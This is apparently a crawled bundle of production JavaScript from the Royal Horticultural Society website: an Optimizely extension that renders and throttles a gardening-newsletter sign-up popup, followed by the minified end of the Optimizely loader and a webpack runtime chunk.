widget._styleTag.innerHTML = '#OPTBanner {  margin-top: 2.5rem;}#OPTBanner h2 {  font-family: "GT-Super-Text-Black";  font-synthesis: none;}#OPTBanner h2 span {  font-family: "GT-Super-Text-Black";  font-style: italic;  margin-right: 0.2em;}#OPTBanner .section__pink {  background-color: #E83458;  border-radius: 8px;}#OPTBanner .section__pink .h1,#OPTBanner .section__pink .summary--sub,#OPTBanner .section__pink .policy-text,#OPTBanner .section__pink .policy-text a {  color: #fff;}#OPTBanner .form-control,#OPTBanner input.form-control,#OPTBanner select.form-control,#OPTBanner textarea.form-control {  border-radius: 1.25rem;  background-color: #F5F2EE;}#OPTBanner p {  margin-bottom: 0;}#OPTBanner .form-inline {  justify-content: flex-end;}#OPTBanner .policy-text {  padding-right: 1em;}#OPTBanner .section__container {  padding: 0 4em;}  /* Begin signup popup form RHS */.signup-popup-form-rhs-container {  position: fixed;  top: 0;  right: 0;  width: 0;  height: 100vh;  z-index: 9999;}.signup-popup-form-rhs-container.show{  width: 100vw;}.signup-popup-form-rhs-container:before {  content: "";  height: 100vw;  width: 30vw;  min-width: 320px;  background-color: #fff;  display: block;  position: fixed;  right: 0;  top: 0;  left: unset;  z-index: 9999;  transform: translateX(45vw);  transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out;  opacity: 0;  box-shadow: -2px -3px 6px 2px rgba(0, 0, 0, 0.2);}.signup-popup-form-rhs-container.rhs-container__pink:before {  background-color: #E83458;}.signup-popup-form-rhs-container.show:before {  transform: translateX(0);  opacity: 1;}.signup-popup-form-rhs-container #grey-mask {  position: fixed;  top: 0;  left: 0;  width: 100%;  height: 100%;  background-color: rgba(0, 0, 0, 0.5);  z-index: 99;  display: none;}.signup-popup-form-rhs-container.show #grey-mask {  display: block;}.signup-popup-form-rhs-container .signup-popup-form-rhs {  display: flex;  justify-content: center;  width: 30vw;  min-width: 320px;  margin: 0 !important;  padding: 0 !important;  position: absolute;  top: 50%;  right: 0;  z-index: 9999;  transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out;  transform: translateX(45vw) translateY(-50%);  background: #fff;  opacity: 0;  will-change: transform, opacity;  overflow: hidden;}.signup-popup-form-rhs-container.rhs-container__pink .signup-popup-form-rhs {  background-color: #E83458;}.signup-popup-form-rhs-container.show .signup-popup-form-rhs{  transform: translateX(0) translateY(-50%);  opacity: 1;}.signup-popup-form-rhs-container #close-icon {  height: auto;  font-size: 24px;  position: absolute;  top: 10px;  right: 20px;  cursor: pointer;  z-index: 99999;  transform: translateX(45vw);  transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out;  opacity: 0;  color: #000;  background: #fff;  border: 1px solid #000000ab;  line-height: 15px;  padding: 3px 6px 5px;  border-radius: 3px;  will-change: transform, opacity;}.signup-popup-form-rhs-container.show #close-icon{  transform: translateX(0);  opacity: 0.4;}.signup-popup-form-rhs-container.show #close-icon:hover {  transform: translateX(0);  opacity: 0.8;}.signup-popup-form-rhs-container.rhs-container__pink.show #close-icon {  opacity: 0.7;}.signup-popup-form-rhs-container.rhs-container__pink.show #close-icon:hover {   opacity: 1; }.signup-popup-form-rhs-container .signup-popup-form-rhs .section__container.u-p-b-3.section__transparent,.signup-popup-form-rhs-container .signup-popup-form-rhs .section__container.u-p-b-3.section__pink{  margin: 0 !important;  padding: 0 !important;}/* End signup popup form RHS */@media (max-width: 768px) {  #OPTBanner .section__container {    max-width: 100%;    padding: 0;  }      /* Begin signup popup form RHS */  .signup-popup-form-rhs-container #close-icon{    top: unset;    bottom: calc(80vh - 40px);    transform: translateY(100vh);  }  .signup-popup-form-rhs-container:before,  .signup-popup-form-rhs-container .signup-popup-form-rhs{    top: unset;    bottom: 0;    transform: translateY(100vh);    width: 100vw;    height: 80vh;    min-height: 375px;    justify-content: center;    align-items: center;    overflow: auto;  }  .signup-popup-form-rhs-container:before{    height: 81vh;  }  .signup-popup-form-rhs-container.show .signup-popup-form-rhs{    transform: translateY(0);  }   /* End signup popup form RHS */}@media (max-height: 376px){  /* Begin signup popup form RHS */  .signup-popup-form-rhs-container:before,  .signup-popup-form-rhs-container .signup-popup-form-rhs{    height: 100vh;  }  .signup-popup-form-rhs-container #close-icon{    top: unset;    bottom: calc(100vh - 37px);  }   /* End signup popup form RHS */}';
document.getElementsByTagName('head')[0].appendChild(widget._styleTag);
        /* Author: Igor Lushpei
   Date Created: 24-10-2024(dd-mm-yyyy)
   Date Updated: 02-07-2025(dd-mm-yyyy)
   Description: This file contains the main functionality for the "Sign up form by RHS v5"

 * Editor now supports ES6 compliant code. Note that adding ES6
 * specific code to an experiment will break for users running
 * ES5-only browsers as code entered is not transpiled down to ES5.
 */

const utils = window.optimizely.get('utils');
utils.waitForElement("#content").then(function (bodyElm) {
    let isPopupShown = false;
    const {formDataId, formActionURL, $instance} = extension;
    let unqId = $instance;
    if (formDataId) {
        unqId = formDataId;
    }

    // Constants for local/session storage keys
    const lastClosedKey = `popupFormRHSLastClosed-${unqId}`;
    const lastShownKey = `popupFormRHSLastShown-${unqId}`;
    const shownThisSessionAfterCloseKey = `popupFormRHSShownAfterClosingDuringSession-${unqId}`;
    const shownThisSessionKey = `popupFormRHSShownThisSession-${unqId}`;
    const subscribedKey = `popupFormRHSsubscribed-${unqId}`;
    const removeUnActiveFormsExtensionInst = () => {
        document.querySelectorAll(".signup-popup-form-rhs-container:not(.active), #OPT-data-capture").forEach(item => item.remove());
    };

    const submitSignUpFormHandler = (event) => {
        const currentExtensionInst = event.currentTarget.closest(".signup-form-rhs-container, .signup-popup-form-rhs-container");
        currentExtensionInst.classList.add("active");
        removeUnActiveFormsExtensionInst();


        const form = event.target.closest('form');
        if (form) {
            form.classList.add('js-cm-form');
            form.setAttribute('data-id', formDataId);
            form.action = formActionURL;
        }
        localStorage.setItem(subscribedKey, 'true'); // Subscription flag
        localStorage.setItem(lastShownKey, new Date().toISOString()); // Record subscription date
    };

    const popupKeydownHandler = (event) => {
        const popup = document.querySelector(`#optimizely-extension-${$instance}`);
        if (!popup || !popup.classList.contains('show')) return;

        const focusableElementsString = 'a[href], area[href], input:not([disabled]), select:not([disabled]), textarea:not([disabled]), button:not([disabled]), iframe, object, embed, [tabindex="0"], [contenteditable]';
        const focusableElements = popup.querySelectorAll(focusableElementsString);
        if (focusableElements.length === 0) return;
        const firstFocusableElement = focusableElements[0];
        const lastFocusableElement = focusableElements[focusableElements.length - 1];

        let isTabPressed = event.key === 'Tab' || event.keyCode === 9;

        if (event.key === "Escape") {
            hideForm();
            return;
        }

        if (!isTabPressed) return;

        if (event.shiftKey && document.activeElement === firstFocusableElement) {
            event.preventDefault();
            lastFocusableElement.focus();
        } else if (!event.shiftKey && document.activeElement === lastFocusableElement) {
            event.preventDefault();
            firstFocusableElement.focus();
        }
    };

    const showForm = () => {
        utils.waitForElement(`#optimizely-extension-${$instance}`).then(popupContainer => {
            if (popupContainer && !isPopupShown) {
                popupContainer.classList.add("show");
                const focusableElementsString = 'a[href], area[href], input:not([disabled]), select:not([disabled]), textarea:not([disabled]), button:not([disabled]), iframe, object, embed, [tabindex="0"], [contenteditable]';
                popupContainer.querySelectorAll(focusableElementsString)[0].focus();
                if (extension.frequencyType === "Session-based") {
                    sessionStorage.setItem(shownThisSessionKey, 'true');
                }
                localStorage.setItem(lastShownKey, new Date().toISOString());
                isPopupShown = true;
            }
        });
    };

    const hideForm = () => {
        const popupContainer = document.querySelector(`#optimizely-extension-${$instance}`);
        if (popupContainer) {
            const now = new Date();

            localStorage.setItem(lastShownKey, now.toISOString()); // Record last shown time

            if (extension.frequencyType === "Session-based") {
                sessionStorage.setItem(shownThisSessionKey, 'true');
            }

            // Mark popup as closed during this session if applicable
            if (extension.behaviorAfterClose === 'Do not show again during session') {
                sessionStorage.setItem(shownThisSessionAfterCloseKey, 'true');
            } else {
                localStorage.setItem(lastClosedKey, now.toISOString()); // Record close time
            }

            popupContainer.classList.remove("show");
            isPopupShown = false;
            const toggleFormPoint = document.querySelector(extension.toggleFormPoint);
            if (toggleFormPoint) {
                toggleFormPoint.focus();
            }
        }
    };

    const checkScrollTrigger = (scrollTriggerPercentage) => {
        const scrollTop = window.pageYOffset || document.documentElement.scrollTop;
        const documentHeight = document.documentElement.scrollHeight - document.documentElement.clientHeight;
        const scrollPercentage = (scrollTop / documentHeight) * 100;

        if (scrollPercentage >= scrollTriggerPercentage && !isPopupShown && shouldShowPopup()) {
            showForm();
            window.removeEventListener("scroll", checkScrollTrigger); // Remove event listener once triggered
        }
    }

    function showPopupAfterDelay() {
        if (!isPopupShown && shouldShowPopup()) {
            showForm();
        }
    }

    function getNextEligibleDate() {
        const lastShownDate = localStorage.getItem(lastShownKey);
        const lastClosedDate = localStorage.getItem(lastClosedKey);

        const now = new Date();
        const eligibleByDaysBetweenShowing = lastShownDate
            ? new Date(lastShownDate).setDate(new Date(lastShownDate).getDate() + extension.daysBetweenShowing)
            : now.getTime();

        const eligibleByClose = lastClosedDate
            ? new Date(lastClosedDate).setDate(new Date(lastClosedDate).getDate() + extension.showAgainAfterNdays)
            : now.getTime();

        // Use the later of the two dates to ensure both conditions are respected
        const nextEligibleDate = Math.max(eligibleByDaysBetweenShowing, eligibleByClose);

        return new Date(nextEligibleDate);
    }

    // Determine if the popup should show
    function shouldShowPopup() {
        const hasSubscribed = localStorage.getItem(subscribedKey) === 'true';
        const popupClosedThisSession = sessionStorage.getItem(shownThisSessionAfterCloseKey) === 'true';

        if (hasSubscribed || (extension.behaviorAfterClose === 'Do not show again during session' && popupClosedThisSession)) {
            return false; // Do not show popup if subscribed or closed during session
        }
        const lastShown = localStorage.getItem(lastShownKey);
        const nextEligibleDate = getNextEligibleDate();
        const now = new Date();

        switch (extension.frequencyType) {
            case "First Visit Only":
                return !lastShown;
            case "Session-based":
                return !sessionStorage.getItem(shownThisSessionKey);
            case "Days between showing":
                if (nextEligibleDate) {
                    return now >= nextEligibleDate;
                }
                return true;
            default:
                return true; // Default to always showing the popup
        }
    }


    const setPopupHandler = (toggleFormPointSelector) => {
        utils.waitForElement(toggleFormPointSelector).then(toggleFormPoint => toggleFormPoint.addEventListener('click', showForm));
        utils.waitForElement(`#optimizely-extension-${$instance} #grey-mask`).then(greyMask => greyMask.addEventListener('click', hideForm));
        utils.waitForElement(`#optimizely-extension-${$instance} #close-icon`).then(closeIcon => closeIcon.addEventListener('click', hideForm));

        // Manage tab navigation when the popup is visible
        utils.waitForElement(`#optimizely-extension-${$instance}`).then(popup => {
            document.addEventListener('keydown', popupKeydownHandler);
        });
    };
    const setHandlers = (isPageRenderedByAngular, isContainerOnThePage) => {
        let {
            isInsidePopup,
            isAutoPopup,
            scrollTriggerPercentage,
            timeTriggerSeconds,
            toggleFormPoint,
        } = extension;

        if (isPageRenderedByAngular && !isContainerOnThePage) {
            window.addEventListener('rootViewRendered', runOptimizelyCode);
        }

        if (isInsidePopup) {
            setPopupHandler(toggleFormPoint);

            if (isAutoPopup) {
                if (scrollTriggerPercentage) {
                    window.addEventListener("scroll", () => checkScrollTrigger(scrollTriggerPercentage));
                }
                if (!extension.timeTriggerSeconds || isNaN(extension.timeTriggerSeconds)) {
                    timeTriggerSeconds = 0;
                }
                const timeTriggerMs = timeTriggerSeconds * 1000;
                setTimeout(showPopupAfterDelay, timeTriggerMs);
            }
        }
    };

    const checkContainerOnThePage = (selector) => {
        return document.querySelectorAll(selector).length > 0;

    }

    function ensureElementHasFormParent(element) {
        let parentForm = element.closest('form');
        if (!parentForm) {
            const newForm = document.createElement('form');
            newForm.setAttribute('method', 'post');
            element.parentNode.insertBefore(newForm, element);
            newForm.appendChild(element);
            console.log('The element was wrapped in a new <form> tag.');
        } else {
            console.log('The element already has a parent <form> tag.');
        }
    }

    function loadExternalScript(src) {
        return new Promise((resolve, reject) => {
            if (document.querySelector(`script[src="${src}"]`)) return resolve();
            const script = document.createElement("script");
            script.src = src;
            script.async = true;
            script.onload = resolve;
            script.onerror = reject;
            document.head.appendChild(script);
        });
    }

    function getFormHTML() {
        let formHTML = extension.$html;
        let customFormHTML = extension.customFormHTML;
        if (customFormHTML && customFormHTML.trim()) {
            formHTML = customFormHTML.replace(/<form/gm, "<div").replace(/<\/form/gm, "<\/div");
            if (extension.isInsidePopup) {
                formHTML = `
                    <div class='signup-popup-form-rhs-container' id='optimizely-extension-${unqId}'>
                        <div id="grey-mask"></div>
                        <span id="close-icon">&times;</span> <!-- Close Icon -->
                         <div id="OPTBanner" class="signup-popup-form-rhs">
                             ${formHTML}
                         </div>
                    </div>`;
            } else {
                formHTML = `
                    <div class='signup-form-rhs-container' id='optimizely-extension-${unqId}'>
                        ${formHTML}
                    </div>`;
            }
        }
        return formHTML;
    }

    function runOptimizelyCode() {
        utils.waitForElement(extension.insertPoint).then(function (insertPoint) {
            if (insertPoint) {
                ensureElementHasFormParent(insertPoint);
                const placementPosition = extension.placementHTML;
                const formHTML = getFormHTML()

                insertPoint.insertAdjacentHTML(placementPosition, formHTML.replaceAll('[[', '{{').replaceAll(']]', '}}'));
                const submitButton = document.querySelector(`#optimizely-extension-${$instance} .js-submit`);
                if (submitButton) {
                    submitButton.addEventListener('click', submitSignUpFormHandler);
                }
                loadExternalScript('https://staging.rhs.org.uk/CMSScripts/Custom/createsend-subscription-form.js').then(() => {
                    if (typeof runCreatesendSubscriptionForm === 'function') {
                        runCreatesendSubscriptionForm();
                    } else {
                        console.error('runCreateSendSubscriptionForm is not defined.');
                    }
                }).catch(err => console.error('Script load failed:', err));
            }
        }).catch(function (error) {
            console.error('Error waiting for element:', error);
        });
    }

    const init = () => {
        console.log('Sign up form by RHS v5" Optimizely extension: init!');
        const isContainerOnThePage = checkContainerOnThePage(extension.insertPoint)
        const hasSubscribed = localStorage.getItem(subscribedKey) === 'true';
        if (hasSubscribed) {
            return false;
        }
        if (isContainerOnThePage) {
            runOptimizelyCode();
        }

        const isPageRenderedByAngular = document.getElementsByTagName('app-root').length > 0;
        setHandlers(isPageRenderedByAngular, isContainerOnThePage);
        if (!isPageRenderedByAngular && !isContainerOnThePage) {
            runOptimizelyCode();
        }
    };
    init();
});

      },
      hideFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        widget.$id = "6693908814495744";
        widget.$instance = event.data.id;
        widget.$fieldDefaults = [{"name":"isInsidePopup","default_value":""},{"name":"isAutoPopup","default_value":"yes"},{"name":"scrollTriggerPercentage","default_value":""},{"name":"timeTriggerSeconds","default_value":10},{"name":"frequencyType","default_value":"First Visit Only"},{"name":"daysBetweenShowing","default_value":7},{"name":"behaviorAfterClose","default_value":"Do not show again during session"},{"name":"showAgainAfterNdays","default_value":7},{"name":"toggleFormPoint","default_value":"#get-involved"},{"name":"placementHTML","default_value":"beforeend"},{"name":"insertPoint","default_value":"#skip-content"},{"name":"titleHtml","default_value":"<span>Love</span> gardening"},{"name":"subtitleText","default_value":"Sign up to receive regular gardening tips, inspiration, offers, and more"},{"name":"campaignName","default_value":"Generic sign up form"},{"name":"backgroundColor","default_value":"transparent"},{"name":"formDataId","default_value":"92D4C54F0FEC16E5ADC2B1904DE9ED1AC0761456BE7E33E07D9AFB4F4F23CCF7AD9792A60E48D47F7A725B0E69E8B40A6098D0EB57AC6A807F2505E682483602"},{"name":"formActionURL","default_value":"https://www.createsend.com/t/subscribeerror?description="},{"name":"customFormHTML","default_value":""},{"name":"privacyHtml","default_value":"Privacy Notice: Newsletters may contain info about our charitable work, online ads and content funded by outside parties. View our <a href=\"https://www.rhs.org.uk/privacy\" target=\"_blank\">Privacy Policy</a>."}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        var extension = widget;
        widget._styleTag = document.getElementById('widget-css-6693908814495744');
if (widget._styleTag) widget._styleTag.parentNode.removeChild(widget._styleTag);
        //var extensionHTML = document.querySelector('#optimizely-extension-' + extension.$instance);

//if (extensionHTML) extensionHTML.remove();
      },
    });
}
], "interestGroups": [{"id": "481730894123755", "keywords": ["christmas", "gift", "membership", "shop"], "tagGroupId": "181730809257816", "available": true}, {"id": "881737554181012", "keywords": ["buy", "members", "public", "shows", "ticket", "tickets"], "tagGroupId": "181730809257816", "available": true}], "tagGroups": [{"id": "181730809257816", "tags": [{"viewId": "5190036786774016", "tagApiName": "buy_public_tickets"}, {"viewId": "5190036786774016", "tagApiName": "buy_members_tickets"}]}]},l=__webpack_require__(94),d="initializeOptimizelyPreview";if(l.initGlobalStore(f),c.populateDirectiveData(),r.clientHasAlreadyInitialized())e.warn("Main / Disabling because Optimizely has already initialized on this page load. Are there multiple snippets on the page?");else if(r.shouldBailForDesktopApp())e.log("Main / Disabling because of desktop app.");else if(r.conflictInObservingChanges())e.log("Main / Disabling: Observe Changes Indefinitely is on, but browser does not support it.");else{if(r.shouldLoadInnie())u.registerFunction("getProjectId",(function(){return f.projectId})),u.registerFunction("getAccountId",(function(){return f.accountId})),s.addScriptAsync("https://app.optimizely.com/js/innie.js"),e.log("Main / Disabling in favor of the editor client.");else if(r.shouldLoadEmbeddedEditor()){e.log("Main / Loading embedded editor");var v="true"===a.get("useLocalBundle");c.setOptOut(!1);var h=v?"http://localhost:9888/main.js":"https://app.optimizely.com/dist/visual-editor/main.js";s.addScriptAsync(h)}else if(r.shouldLoadPreview()){(r.isSlave()?window.optimizely:window.optimizely=window.optimizely||[]).push({type:"load",data:f}),e.log("Main / Disabling in favor of the preview client."),__webpack_require__(5633).setupPreviewGlobal(),__webpack_require__(5633).pushToPreviewGlobal({type:"pushPreviewData",name:"liveCommitData",data:f}),r.isSlave()||(u.registerFunction("getProjectId",(function(){return f.projectId})),s.addScriptSync("https://cdn.optimizely.com/js/preview2/22397541806.js"))}else if(r.shouldBootstrapDataForPreview()){u.registerFunction(d,(function(t){n(),u.unregisterFunction(d)}));var p=r.isSlave()?PROJECT_ID_FOR_SLAVE_PREVIEW:u.getFunction("getProjectId")();m=r.getProjectToken(),_=p,w=r.getPreviewLayerIds(),o="/dist/preview_data.js?token=__TOKEN__&preview_layer_ids=__PREVIEW_LAYER_IDS__".replace("__TOKEN__",m).replace("__PROJECT_ID__",_).replace("__PREVIEW_LAYER_IDS__",w.join(",")).replace("__GET_ONLY_PREVIEW_LAYERS__",!0);var g=r.getForceVariationIds();g&&g.length>0&&(o+="&optimizely_x="+g.join(",")),s.addScriptSync(o),__webpack_require__(5633).setupPreviewGlobal(),s.addScriptAsync("/dist/js/preview_ui.js")}else r.shouldBootstrapDataForEditor()?(u.registerFunction(d,(function(t){n(),u.unregisterFunction(d)})),s.addScriptAsync(window.optimizely_editor_data_endpoint)):r.shouldInitialize()&&n();var m,_,w;t.timeEnd("block");var y=t.now();t.setMark("optimizelyFinished",y,y)}}try{main()}catch(e){try{__webpack_require__(771).handleError(e)}catch(err){console.log(err)}}})();

--- FILE ---
content_type: application/javascript
request_url: https://www.rhs.org.uk/wwwroot/js/bundles/v2/general-pages/browser/runtime.js?v=63838
body_size: -74
content:
(()=>{"use strict";var e,_={},p={};function n(e){var a=p[e];if(void 0!==a)return a.exports;var r=p[e]={exports:{}};return _[e].call(r.exports,r,r.exports,n),r.exports}n.m=_,e=[],n.O=(a,r,s,f)=>{if(!r){var c=1/0;for(l=0;l<e.length;l++){for(var[r,s,f]=e[l],o=!0,t=0;t<r.length;t++)(!1&f||c>=f)&&Object.keys(n.O).every(h=>n.O[h](r[t]))?r.splice(t--,1):(o=!1,f<c&&(c=f));if(o){e.splice(l--,1);var u=s();void 0!==u&&(a=u)}}return a}f=f||0;for(var l=e.length;l>0&&e[l-1][2]>f;l--)e[l]=e[l-1];e[l]=[r,s,f]},n.n=e=>{var a=e&&e.__esModule?()=>e.default:()=>e;return n.d(a,{a}),a},n.d=(e,a)=>{for(var r in a)n.o(a,r)&&!n.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:a[r]})},n.o=(e,a)=>Object.prototype.hasOwnProperty.call(e,a),(()=>{var e={121:0};n.O.j=s=>0===e[s];var a=(s,f)=>{var t,u,[l,c,o]=f,v=0;if(l.some(d=>0!==e[d])){for(t in c)n.o(c,t)&&(n.m[t]=c[t]);if(o)var b=o(n)}for(s&&s(f);v<l.length;v++)n.o(e,u=l[v])&&e[u]&&e[u][0](),e[u]=0;return n.O(b)},r=self.webpackChunkgeneral_pages=self.webpackChunkgeneral_pages||[];r.forEach(a.bind(null,0)),r.push=a.bind(null,r.push.bind(r))})()})();